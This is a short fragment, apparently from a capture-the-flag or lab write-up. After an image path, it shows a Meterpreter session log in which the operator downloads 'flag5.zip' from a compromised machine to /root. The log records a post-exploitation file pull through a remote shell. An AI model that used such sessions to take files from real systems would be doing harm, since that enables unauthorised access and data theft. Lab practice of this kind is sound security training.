 meterpreter > download flag5.zip
[*] Downloading: flag5.zip → /root/flag5.zip
[*] Downloaded 208.00 B of 208.00 B (100.0%): flag5.zip → /root/flag5.zip
[*] Completed  : flag5.zip → /root/flag5.zip
meterpreter >